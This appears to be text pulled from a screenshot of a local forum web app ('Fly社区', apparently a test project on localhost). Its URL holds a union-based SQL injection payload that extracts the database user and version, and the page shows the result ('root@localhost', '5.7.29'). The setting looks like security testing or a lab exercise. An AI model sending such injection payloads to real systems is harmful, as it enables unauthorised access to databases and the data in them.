 root@localhost - TongASDP 漏
localhost:8000/getArticle.do?articleId=100001%20and%201=2%20union%20select%201,2,user(),4,version(),null,7
Py
Fly社区
登入 注册
首页 提问 分享 讨论 建议 公告 动态
root@localhost
动态 未结 置顶 精帖 7
test VIP3
编辑此贴
5.7.29
本周热议
没有相关数据
保家卫国
爱国爱党
回帖
hr
请输入内容
提交回复